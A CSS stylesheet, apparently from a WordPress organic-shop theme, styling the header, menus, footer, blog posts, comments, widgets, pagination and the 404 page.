.overlay-header .header .btn-wrap .wishlist-wrap, .overlay-header .header .btn-wrap .top-search-btn, .overlay-header .header .btn-wrap .mini-cart-wrap .mini-cart-icon {
    color: #fff;
}

.overlay-header .header .btn-wrap .wishlist-wrap a, .overlay-header .header .btn-wrap .top-search-btn a, .overlay-header .header .btn-wrap .mini-cart-wrap .mini-cart-icon a {
    color: #fff;
}

.overlay-header .header.headroom--not-top {
    background-color: #333;
}

.overlay-header .header.headroom--not-top .topbar {
    display: none;
}

#menu {
    position: static;
}

#menu a {
    letter-spacing: 0.05em;
}

#menu .menu__container {
    margin: 0;
    padding: 0;
    white-space: nowrap;
    z-index: 2;
    position: static;
}

#menu .menu__container > li {
    position: relative;
    display: inline-block;
}

#menu .menu__container > li a {
    display: inline-block;
}

#menu .menu__container > li.mega-menu {
    position: static;
}

#menu .menu__container > li.menu-item-has-children > a:after {
    content: '\f3d0';
    margin-left: 10px;
    font-size: 12px;
    font-family: Ionicons;
}

#menu .menu__container > li.current-menu-item > a, #menu .menu__container > li.current-menu-parent > a {
    color: #5fbd74;
}

#menu .menu__container > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
}

#menu .menu__container > li:hover > .sub-menu li:hover > .sub-menu {
    top: -20px;
    left: 100%;
    visibility: visible;
    opacity: 1;
}

#menu .menu__container .sub-menu {
    position: absolute;
    top: 110%;
    left: 0;
    visibility: hidden;
    margin: 0;
    min-width: 270px;
    width: 100%;
    background-color: #fff;
    opacity: 0;
    transition: all .3s ease;
    padding: 20px 0;
    list-style: none;
    text-align: left;
    text-transform: none;
    -moz-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
}

#menu .menu__container .sub-menu li {
    position: relative;
    padding: 0 20px;
}

#menu .menu__container .sub-menu li a {
    display: block;
    padding: 15px 0;
    color: #5e5a54;
    text-transform: none;
    font-weight: 400;
    background: none;
    position: relative;
    border-bottom: 1px solid #f1eeea;
}

#menu .menu__container .sub-menu li a:hover {
    background: none;
    color: #5fbd74;
    padding-left: 20px;
}

#menu .menu__container .sub-menu li a:hover:before {
    position: absolute;
    content: '\f462';
    font-family: 'Ionicons';
    left: 0;
    top: 15px;
    color: inherit;
}

#menu .menu__container .sub-menu li:last-child a {
    border: none;
}

#menu .menu__container .sub-menu li.menu-item-has-children:after {
    content: '\f363';
    font-size: 16px;
    font-family: Ionicons;
    position: absolute;
    right: 20px;
    top: 14px;
    color: #5e5a54;
}

#menu .menu__container .sub-menu li.menu-item-has-children:hover:after {
    color: #5fbd74;
}

#menu .menu__container .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    visibility: hidden;
    opacity: 0;
}

#menu .mega-menu > .sub-menu {
    padding: 0;
}

#menu .mega-menu .wpb_text_column ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

#menu .mega-menu .wpb_text_column ul li {
    padding: 0;
    display: block;
}

#menu .mega-menu .wpb_text_column ul li a {
    padding: 5px 0;
    display: inline-block;
    position: relative;
}

#menu .mega-menu .wpb_text_column ul li a i {
    width: 20px;
}

#menu .mega-menu .wpb_text_column ul li a:hover:before {
    top: 7px;
}

#menu .mega-menu .wpb_text_column ul li.new a:after {
    content: 'new';
    font-size: 7px;
    text-transform: uppercase;
    height: 12px;
    line-height: 12px;
    padding: 0 5px;
    display: inline-block;
    color: #fff;
    border-radius: 3px;
    position: absolute;
    left: 110%;
    font-weight: 700;
    background-color: #5fbd74;
}

#menu .mega-menu .wpb_text_column ul li.sale a:after {
    content: 'sale';
    font-size: 7px;
    text-transform: uppercase;
    height: 12px;
    line-height: 12px;
    padding: 0 5px;
    display: inline-block;
    color: #fff;
    border-radius: 3px;
    position: absolute;
    left: 110%;
    font-weight: 700;
    background-color: #5fbd74;
}

#menu .mega-menu .wpb_text_column ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

#menu .mega-menu .wpb_text_column ol li {
    padding: 0;
    border-bottom: 1px solid #f9f6ee;
}

#menu .mega-menu .wpb_text_column ol li:last-child {
    border-bottom: none;
}

#menu .mega-menu .wpb_text_column ol li:last-child a {
    padding-bottom: 0;
}

#menu .mega-menu .features-mega-inner ul li {
    padding: 5px 0;
}

#mobile .kc_column {
    width: 100% !important;
}

.content {
    width: 100%;
}

.content--top .wrapper {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

@media (min-width: 544px) {
    .content--top .wrapper {
        max-width: 576px;
    }
}

@media (min-width: 769px) {
    .content--top .wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .content--top .wrapper {
        max-width: 940px;
    }
}

@media (min-width: 1200px) {
    .content--top .wrapper {
        max-width: 1140px;
    }
}

body:not(.home) .content > .wrapper {
    margin-bottom: 50px;
}

.copyright {
    display: block;
    width: 100%;
}

.copyright__social {
    flex: 0 0 100%;
    max-width: 100%;
}

.copyright__social[position='above'] {
    padding-bottom: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='above'] {
        padding-bottom: 0px;
    }
}

.copyright__social[position='below'] {
    padding-top: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='below'] {
        padding-top: 0px;
    }
}

.copyright__social[position='left'] {
    padding-bottom: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='left'] {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='left'] {
        padding-bottom: 0px;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='left'] + .copyright__text {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

.copyright__social[position='right'] {
    padding-top: 15px;
}

@media (min-width: 992px) {
    .copyright__social[position='right'] {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='right'] {
        padding-top: 0px;
    }
}

@media (min-width: 992px) {
    .copyright__social[position='right'] + .copyright__text {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

.copyright__text {
    flex: 0 0 100%;
    max-width: 100%;
}

.footer {
    display: block;
    width: 100%;
}

.footer .widget {
    margin-bottom: 20px;
}

@media (min-width: 544px) and (max-width: 1199px) {
    .footer .widget {
        margin-bottom: calc(20px + (0 - 20) * ((100vw - 554px) / (1200 - 554)));
    }
}

@media (min-width: 1200px) {
    .footer .widget {
        margin-bottom: 0px;
    }
}

.footer .widget .widget-title {
    margin-bottom: 30px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e4e1dd;
    color: #392a25;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: .05em;
}

.footer .widget ul {
    list-style: none;
    padding: 0;
}

.footer .widget ul li {
    margin-bottom: 20px;
}

.footer .widget ul li:last-child {
    margin-bottom: 0;
}

.footer .widget ul li a {
    position: relative;
}

.footer .widget ul li a:hover {
    padding-left: 20px;
}

.footer .widget ul li a:hover:before {
    position: absolute;
    content: '\f462';
    font-family: 'Ionicons';
    left: 0;
    top: 0;
    color: inherit;
}

.footer li {
    margin-bottom: 15px;
}

.footer .textwidget {
    line-height: 1.6;
}

.footer .footer-social {
    margin-top: 20px;
}

.footer .footer-social a {
    margin-right: 20px;
    font-size: 16px;
}

.footer .footer-c1 img {
    display: block;
    margin-bottom: 20px;
}

.footer .footer-c1 .textwidget {
    max-width: 370px;
}

.footer .footer-c1, .footer .footer-c2, .footer .footer-c3, .footer .footer-c4 {
    margin-bottom: 30px;
}

.footer .mc4wp-form {
    margin-top: 20px;
    position: relative;
    display: block;
    width: 100%;
}

.footer .mc4wp-form input {
    height: 40px;
    line-height: 40px;
    border: none;
    float: left;
    font-size: 15px;
    outline: none;
}

.footer .mc4wp-form input[type="email"] {
    padding: 0 20px;
    width: 100%;
    border-radius: 3px;
}

.footer .mc4wp-form input[type="email"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="email"]::-moz-placeholder {
    /* Firefox 19+ */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="email"]:-ms-input-placeholder {
    /* IE 10+ */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="email"]:-moz-placeholder {
    /* Firefox 18- */
    font-style: italic;
    color: #aaaaaa;
}

.footer .mc4wp-form input[type="submit"], .footer .mc4wp-form button[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    text-align: center;
    padding: 0;
    box-shadow: none;
    text-shadow: none;
    color: #fff;
    font-size: 0;
    background-color: #5fbd74;
    background-image: url("[data-uri]");
    border-radius: 0 3px 3px 0;
}

.scrollup {
    position: fixed;
    right: 30px;
    bottom: -50px;
    z-index: 999;
    display: block;
    padding: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 25px;
    line-height: 40px;
    cursor: pointer;
}

.scrollup i {
    height: 40px;
    line-height: 40px;
    display: block;
}

.scrollup.show {
    bottom: 54px;
}

.copyright {
    display: block;
    width: 100%;
    position: relative;
    background: #e4e1dd;
}

.copyright .copyright_payment_img {
    text-align: right;
}

.copyright .backtotop {
    width: 127px;
    height: 37px;
    top: -35px;
    left: 50%;
    position: absolute;
    cursor: pointer;
    transform: translateX(-50%);
}

.copyright .backtotop svg g {
    fill: #333;
}

.copyright .backtotop:before, .copyright .backtotop:after {
    content: '\f3d8';
    font-family: Ionicons;
    font-size: 30px;
    left: 54px;
    position: absolute;
    color: #5fbd74;
    z-index: 998;
    line-height: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.copyright .backtotop:before {
    top: 18px;
}

.copyright .backtotop:after {
    top: 25px;
}

.copyright .backtotop:hover:before {
    top: 13px;
}

.copyright .backtotop:hover:after {
    top: 20px;
}

.breadcrumbs {
    font-size: 14px;
    border-bottom: 1px solid #eeeeee;
    padding: 20px 0;
    text-transform: uppercase;
}

.breadcrumbs ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-right: 20px;
}

.breadcrumbs ul li:after {
    content: '//';
    margin-left: 20px;
}

.breadcrumbs ul li:last-child {
    color: #5fbd74;
}

.breadcrumbs ul li:last-child:after {
    content: '';
    margin-right: 0;
}

.tm-organik .featherlight .featherlight-content {
    padding: 0;
    border: none;
}

.page-title {
    padding-top: 110px;
    padding-bottom: 170px;
    color: #fff;
    background: #7fca90;
    text-align: center;
    background-image: url("assets/images/big_title_bg_1.png");
    background-repeat: no-repeat;
    background-position: center bottom;
}

.page-title .title {
    font-family: "Great Vibes", "Comic Sans MS", cursive, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 56px;
    line-height: 1.5;
    letter-spacing: 0em;
    color: #fff;
}

.gv-font {
    font-family: "Great Vibes" !important;
}

.mw-750 {
    max-width: 750px;
    margin: 0 auto;
}

.quote-name {
    font-style: italic;
}

.quote-name strong {
    font-style: normal;
    color: #392a25;
}

.content-area {
    padding-top: 60px;
    padding-bottom: 60px;
}

body.no-padding .content .content-area {
    padding-top: 0;
    padding-bottom: 0;
}

body.no-padding .content .content-area .entry-content {
    margin-bottom: 0;
}

body.no-padding .content article {
    margin-bottom: 0;
}

.display_none {
    display: none;
}

.ball-pulse > div:nth-child(1) {
    -webkit-animation: scale 0.75s -0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
    animation: scale 0.75s -0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}

.ball-pulse > div:nth-child(2) {
    -webkit-animation: scale 0.75s -0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
    animation: scale 0.75s -0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}

.ball-pulse > div:nth-child(3) {
    -webkit-animation: scale 0.75s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
    animation: scale 0.75s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}

.ball-pulse > div {
    background-color: #111;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
}

@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

@keyframes scale {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
    45% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

.site {
    overflow: hidden;
}

@media (max-width: 543px) {
    .hidden-xs {
        display: none;
    }
}

@media (min-width: 544px) and (max-width: 768px) {
    .hidden-sm {
        display: none;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .hidden-md {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-lg {
        display: none;
    }
}

@media (min-width: 1200px) and (max-width: 1919px) {
    .hidden-xl {
        display: none;
    }
}

@media (min-width: 1920px) {
    .hidden-xxl {
        display: none;
    }
}

[visibility='visible'] {
    display: block;
}

[visibility='hidden'] {
    display: none;
}

a.cookie_notice_ok {
    border: 1px solid #5fbd74;
    padding: 2px 5px;
    border-radius: 2px;
    display: block;
    margin-top: 10px;
    text-align: center;
}

a.cookie_notice_ok:hover {
    background-color: #5fbd74 !important;
    color: #fff !important;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

body.page div.wpcf7-validation-errors {
    border: none;
    background-color: #f1eeea;
    padding: 15px;
    margin: 30px 0 0 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.page div.wpcf7-mail-sent-ok {
    border: none;
    background-color: #5fbd74;
    color: #fff;
    padding: 15px;
    margin: 30px 0 0 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.error404 {
    background: #a8d5ec;
}

body.error404 .header {
    background-color: #fff;
}

body.error404 .footer, body.error404 .copyright {
    display: none;
}

body.error404 .content {
    text-align: center;
    text-transform: uppercase;
    padding: 60px 0;
}

body.error404 .content img {
    margin-bottom: 60px;
}

body.error404 .content h3 {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    margin-bottom: 20px;
}

body.error404 .content span {
    font-size: 14px;
    color: #5e5a54;
}

body.error404 .content span a {
    font-weight: 700;
}

.no-results .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
}

.no-results .entry-content p {
    margin: 0;
}

.entry-content table tr td, .entry-content table tr th {
    border: 1px solid #e2e2e2;
    padding: 5px 10px;
}

.entry-content figure {
    margin-left: 0;
    margin-right: 0;
    padding-left: 1em;
    padding-right: 1em;
}

.entry-content figure.aligncenter {
    margin: 0 auto;
}

.entry-content .page-links a {
    padding: 5px 10px;
    display: inline-block;
}

.byline,
.updated:not(.published) {
    display: none;
}

.group-blog .byline,
.single .byline {
    display: inline;
}

.archive .format-aside .entry-title,
.blog .format-aside .entry-title {
    display: none;
}

.single .content article, .page .content article {
    margin-bottom: 30px;
}

.single .content .content-area, .page .content .content-area {
    padding-top: 70px;
    padding-bottom: 70px;
}

.single .content .content-area .blog-classic-style .post-thumbnail, .page .content .content-area .blog-classic-style .post-thumbnail {
    margin-bottom: 0;
}

.single .content .content-area .blog-classic-style .post-thumbnail img, .page .content .content-area .blog-classic-style .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single .content .content-area .post-thumbnail, .page .content .content-area .post-thumbnail {
    margin-bottom: 20px;
}

.single .content .content-area .post-thumbnail img, .page .content .content-area .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single .content .content-area .entry-meta, .page .content .content-area .entry-meta {
    margin-bottom: 20px;
    font-size: 15px;
}

.single .content .content-area .entry-meta span, .page .content .content-area .entry-meta span {
    margin-right: 20px;
    color: #aaaaaa;
}

.single .content .content-area .entry-meta span i, .page .content .content-area .entry-meta span i {
    margin-right: 5px;
    font-size: 15px;
}

.single .content .content-area .entry-title, .page .content .content-area .entry-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #392a25;
}

.single .content .content-area .entry-content, .page .content .content-area .entry-content {
    margin-bottom: 30px;
}

.single .content .content-area .entry-content blockquote, .page .content .content-area .entry-content blockquote {
    font-size: 24px;
    color: #5fbd74;
    font-style: italic;
    margin-right: 70px;
    margin-left: 70px;
    position: relative;
}

.single .content .content-area .entry-content blockquote:before, .page .content .content-area .entry-content blockquote:before {
    content: '';
    width: 20px;
    height: 20px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: -40px;
}

.single .content .content-area .entry-footer, .page .content .content-area .entry-footer {
    margin-bottom: 20px;
}

.single .content .content-area .entry-footer .tags a, .page .content .content-area .entry-footer .tags a {
    padding: 8px 15px;
    background: #fbfaf9;
    border: 1px solid #efefef;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8b87;
    margin-right: 5px;
    margin-bottom: 8px;
    display: inline-block;
}

.single .content .content-area .entry-footer .tags a:hover, .page .content .content-area .entry-footer .tags a:hover {
    background: none;
    color: #7fca8f;
    border-color: #7fca8f;
}

.single .content .content-area .entry-footer .share, .page .content .content-area .entry-footer .share {
    text-align: right;
}

.single .content .content-area .entry-footer .share i, .page .content .content-area .entry-footer .share i {
    color: #7fca8f;
    margin-right: 5px;
}

.single .content .content-area .entry-footer .share span, .page .content .content-area .entry-footer .share span {
    margin-left: 10px;
}

.single .content .entry-author, .page .content .entry-author {
    padding: 40px 0;
    border-top: 1px solid #f1eeea;
}

.single .content .entry-author img, .page .content .entry-author img {
    border-radius: 50%;
    border: 5px solid #f2f2f2;
}

.single .content .entry-author .name, .page .content .entry-author .name {
    font-size: 18px;
    color: #332b28;
    margin-bottom: 10px;
}

.single .content .entry-author .desc, .page .content .entry-author .desc {
    font-size: 15px;
    line-height: 1.6em;
    color: #5e5a54;
}

.single .content .entry-nav, .page .content .entry-nav {
    padding: 40px 30px;
    background: #fbfaf9;
    border: 1px solid #f1eeea;
    font-size: 18px;
    font-weight: 700;
}

.single .content .entry-nav a, .page .content .entry-nav a {
    text-transform: none;
    color: #8e8b87;
    outline: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 90%;
    display: inline-block;
    vertical-align: middle;
}

.single .content .entry-nav .left, .page .content .entry-nav .left {
    text-align: left;
}

.single .content .entry-nav .left a, .page .content .entry-nav .left a {
    padding-left: 10px;
}

.single .content .entry-nav .center, .page .content .entry-nav .center {
    text-align: center;
}

.single .content .entry-nav .right, .page .content .entry-nav .right {
    text-align: right;
}

.single .content .entry-nav .right a, .page .content .entry-nav .right a {
    padding-right: 10px;
}

.single .content .entry-nav .left,
.single .content .entry-nav .right, .page .content .entry-nav .left,
.page .content .entry-nav .right {
    overflow: hidden;
}

.single .content .entry-nav .left i,
.single .content .entry-nav .right i, .page .content .entry-nav .left i,
.page .content .entry-nav .right i {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    color: #8e8b87;
}

.single .content .entry-nav .left:hover a,
.single .content .entry-nav .right:hover a, .page .content .entry-nav .left:hover a,
.page .content .entry-nav .right:hover a {
    color: #332b28;
}

.single .content .entry-nav .left:hover i,
.single .content .entry-nav .right:hover i, .page .content .entry-nav .left:hover i,
.page .content .entry-nav .right:hover i {
    color: #7fca8f;
}

.single .content .comments-area, .page .content .comments-area {
    margin-top: 60px;
}

.single .content .comments-area .comment-reply-title,
.single .content .comments-area .comments-title, .page .content .comments-area .comment-reply-title,
.page .content .comments-area .comments-title {
    text-transform: uppercase;
    font-size: 18px;
    color: #392a25;
    margin-bottom: 30px;
}

.single .content .comments-area .comment-list, .page .content .comments-area .comment-list {
    padding-left: 0;
    list-style: none;
    margin: 40px 0;
}

.single .content .comments-area .comment-list li, .page .content .comments-area .comment-list li {
    padding: 20px 0;
    border-bottom: 1px solid #f1eeea;
}

.single .content .comments-area .comment-list li.comment, .page .content .comments-area .comment-list li.comment {
    list-style-type: none;
}

.single .content .comments-area .comment-list li article, .page .content .comments-area .comment-list li article {
    margin: 0;
    padding-left: 100px;
    position: relative;
}

.single .content .comments-area .comment-list li article .comment-author, .page .content .comments-area .comment-list li article .comment-author {
    display: inline-block;
    color: #333;
}

.single .content .comments-area .comment-list li article .comment-author img, .page .content .comments-area .comment-list li article .comment-author img {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50%;
}

.single .content .comments-area .comment-list li article .comment-author .says, .page .content .comments-area .comment-list li article .comment-author .says {
    display: none;
}

.single .content .comments-area .comment-list li article .comment-metadata, .page .content .comments-area .comment-list li article .comment-metadata {
    display: inline-block;
    margin-left: 20px;
    font-size: 14px;
    color: #8e8b87;
}

.single .content .comments-area .comment-list li article .comment-metadata a, .page .content .comments-area .comment-list li article .comment-metadata a {
    color: #8e8b87;
}

.single .content .comments-area .comment-list li article .comment-metadata:before, .page .content .comments-area .comment-list li article .comment-metadata:before {
    content: '\f21b';
    font-family: Ionicons;
    color: #5fbd74;
    font-size: 10px;
    margin-right: 20px;
}

.single .content .comments-area .comment-list li article .comment-content, .page .content .comments-area .comment-list li article .comment-content {
    font-size: 15px;
    line-height: 1.6;
    color: #5e5a54;
}

.single .content .comments-area .comment-list li article .reply a, .page .content .comments-area .comment-list li article .reply a {
    color: #696969;
}

.single .content .comments-area .comment-list li article .reply a:before, .page .content .comments-area .comment-list li article .reply a:before {
    content: '\f21e';
    font-family: Ionicons;
    margin-right: 5px;
}

.single .content .comments-area .comment-list li article .reply a:hover, .page .content .comments-area .comment-list li article .reply a:hover {
    color: #5fbd74;
}

.single .content .comments-area .comment-list li .children, .page .content .comments-area .comment-list li .children {
    margin-top: 20px;
    padding-left: 100px;
}

.single .content .comments-area .comment-list li .children li, .page .content .comments-area .comment-list li .children li {
    border-bottom: none;
    border-top: 1px solid #f1eeea;
}

.single .content .comments-area .comment-list li .children li:last-child, .page .content .comments-area .comment-list li .children li:last-child {
    padding-bottom: 0;
}

.single .content .comments-area .comment-list li:last-child, .page .content .comments-area .comment-list li:last-child {
    border-bottom: none;
}

.single .content .comments-area .comment-respond, .page .content .comments-area .comment-respond {
    margin-top: 30px;
}

.single .content .comments-area .comment-form .logged-in-as, .page .content .comments-area .comment-form .logged-in-as {
    margin-bottom: 15px;
}

.single .content .comments-area .comment-form input[type="email"],
.single .content .comments-area .comment-form input[type="number"],
.single .content .comments-area .comment-form input[type="text"], .page .content .comments-area .comment-form input[type="email"],
.page .content .comments-area .comment-form input[type="number"],
.page .content .comments-area .comment-form input[type="text"] {
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 0 15px;
    font-size: 15px;
    color: #8e8b87;
    width: 100%;
    outline: none;
}

.single .content .comments-area .comment-form input[type="email"]:focus,
.single .content .comments-area .comment-form input[type="number"]:focus,
.single .content .comments-area .comment-form input[type="text"]:focus, .page .content .comments-area .comment-form input[type="email"]:focus,
.page .content .comments-area .comment-form input[type="number"]:focus,
.page .content .comments-area .comment-form input[type="text"]:focus {
    border-color: #5fbd74;
}

.single .content .comments-area .comment-form input[type="submit"], .single .content .comments-area .comment-form button[type="submit"], .page .content .comments-area .comment-form input[type="submit"], .page .content .comments-area .comment-form button[type="submit"] {
    background-color: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    height: 40px;
    line-height: 38px;
    border: 1px solid #5fbd74;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 0 15px;
    box-shadow: none;
    text-shadow: none;
    font-size: 15px;
    letter-spacing: 0.05em;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.single .content .comments-area .comment-form input[type="submit"]:hover, .single .content .comments-area .comment-form button[type="submit"]:hover, .page .content .comments-area .comment-form input[type="submit"]:hover, .page .content .comments-area .comment-form button[type="submit"]:hover {
    opacity: .8;
}

.single .content .comments-area .comment-form textarea, .page .content .comments-area .comment-form textarea {
    min-height: 150px;
    padding: 15px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8b87;
    outline: none;
}

.single .content .comments-area .comment-form textarea:focus, .page .content .comments-area .comment-form textarea:focus {
    border-color: #5fbd74;
}

.single .content .comments-area .comment-form p, .page .content .comments-area .comment-form p {
    margin: 0;
}

.single .content .comments-area .comment-form .form-submit, .page .content .comments-area .comment-form .form-submit {
    padding-bottom: 30px;
}

.single .content .comments-area .comment-form .row [class*='col-'], .single .content .comments-area .comment-form .insight-carousel .slick-track [class*='col-'], .insight-carousel .single .content .comments-area .comment-form .slick-track [class*='col-'], .single .content .comments-area .comment-form .insight-process--small-icon [class*='col-'], .page .content .comments-area .comment-form .row [class*='col-'], .page .content .comments-area .comment-form .insight-carousel .slick-track [class*='col-'], .insight-carousel .page .content .comments-area .comment-form .slick-track [class*='col-'], .page .content .comments-area .comment-form .insight-process--small-icon [class*='col-'] {
    margin-bottom: 30px;
}

.widget-area .widget {
    margin: 0 0 50px 0;
}

.widget-area .widget select {
    max-width: 100%;
}

.widget-area .widget ul {
    margin: 0;
    padding: 0;
}

.widget-area .widget ul li {
    margin: 0;
    list-style: none;
    padding: 15px 0;
    border-bottom: 1px solid #f1eeea;
}

.widget-area .widget ul li:first-child {
    padding-top: 0;
}

.widget-area .widget ul li:last-child {
    border-bottom: none;
}

.widget-area .widget .widget-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #392a25;
    margin-bottom: 30px;
}

.widget-area .widget.widget_search .search-form {
    position: relative;
}

.widget-area .widget.widget_search .search-form input[type="search"] {
    width: 100%;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: none;
    padding: 0 15px;
    font-size: 15px;
    font-weight: 400;
    box-sizing: border-box;
}

.widget-area .widget.widget_search .search-form input[type="search"]:focus {
    border-color: #5fbd74;
}

.widget-area .widget.widget_search .search-form input[type="submit"], .widget-area .widget.widget_search .search-form button[type="submit"] {
    position: absolute;
    height: 40px;
    width: 40px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-color: transparent;
    box-shadow: none;
    font-size: 0;
    border: none;
    line-height: 40px;
    padding: 0;
    top: 0;
    right: 0;
}

.widget-area .widget.widget_tag_cloud a {
    padding: 8px 15px;
    background: #fbfaf9;
    border: 1px solid #efefef;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px !important;
    display: inline-block;
    color: #8e8b87;
    margin-right: 5px;
    margin-bottom: 7px;
    line-height: 1;
}

.widget-area .widget.widget_tag_cloud a:hover {
    border-color: #5fbd74;
    color: #5fbd74;
    background: none;
}

.widget-area .widget.widget_posts_widget .item {
    padding-bottom: 20px;
    margin-bottom: 27px;
    border-bottom: 1px solid #f1eeea;
    display: inline-block;
    width: 100%;
}

.widget-area .widget.widget_posts_widget .item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.widget-area .widget.widget_posts_widget .item .thumb {
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 20px;
}

.widget-area .widget.widget_posts_widget .item .info {
    line-height: 1.6em;
    margin-top: -7px;
}

.widget-area .widget.widget_posts_widget .item .info .title {
    display: block;
    color: #5e5a54;
    font-size: 15px;
    font-weight: 700;
}

.widget-area .widget.widget_posts_widget .item .info .date {
    display: block;
    font-size: 14px;
    color: #aaaaaa;
}

.widget-area .widget.widget_categories_widget .item {
    margin-bottom: 25px;
    position: relative;
    width: 100%;
}

.widget-area .widget.widget_categories_widget .item a {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index: 98;
}

.widget-area .widget.widget_categories_widget .item a:after {
    content: "";
    display: inline-block;
    height: 0.5em;
    vertical-align: bottom;
    width: 100%;
    margin-right: -100%;
    margin-left: 10px;
    border-top: 1px solid #f1eeea;
    z-index: 98;
}

.widget-area .widget.widget_categories_widget .item span {
    position: absolute;
    right: 0;
    top: 0;
    height: 22px;
    min-width: 30px;
    background-color: #fff;
    z-index: 99;
    display: block;
    text-align: right;
    color: #696969;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.widget-area .widget.widget_categories_widget .item:last-child {
    margin-bottom: 0;
}

.widget-area .widget.widget_categories_widget .item:hover span {
    color: #5fbd74;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.insight-pagination {
    margin-top: 60px;
    text-align: center;
    text-transform: uppercase;
}

.insight-pagination a, .insight-pagination span {
    padding: 0 15px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin: 0 5px;
    font-weight: 700;
    display: inline-block;
}

.insight-pagination a.current, .insight-pagination a:hover, .insight-pagination span.current, .insight-pagination span:hover {
    background: #5fbd74;
    color: #fff;
    border-color: #5fbd74;
}

